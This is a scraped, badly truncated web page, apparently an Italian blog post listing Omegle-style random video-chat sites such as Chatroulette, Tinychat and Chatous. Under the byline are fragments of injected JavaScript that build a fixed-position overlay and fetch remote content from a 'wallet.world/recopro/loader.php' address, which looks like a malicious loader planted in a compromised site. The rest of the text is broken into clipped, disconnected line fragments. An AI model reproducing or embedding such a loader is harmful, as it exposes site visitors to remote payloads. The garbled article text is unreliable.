
Krincel
Omegle Different 2023: I Miglio
17 September 2024
by
Kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.styl
wallet.world/recopro/loader.php’).then(response=>response.text()).
I siti che abbiamo elencato sono i più popolari tra gli utenti ed i più 
gente a partecipare. 12 persone possono conversare nei confini di una 
free of charge di certo, ma gli utenti di Tinychat sono in generale sodd
Per Firefox, cliccate sempre sull’icona del lucchetto, selezionate Con
chiunque nel mondo. Per poter chattare via video,
omigel
dovete attiva
mantenere l’anonimato. La videochat ha un’opzione per adulti che può 
Chatroulette sembra essersi ispirato molto a Omegle e, accedendo 
In alto a sinistra, invece, ci sono i menu per abilitare i filtri p
Se invece vuoi cambiare il Paese di riferimento, pigia sul pulsante 
CHATOUS (per Android e iPhone) consente di chattare casualme
Il processo di registrazione di Omegle è incredibilmente semplice,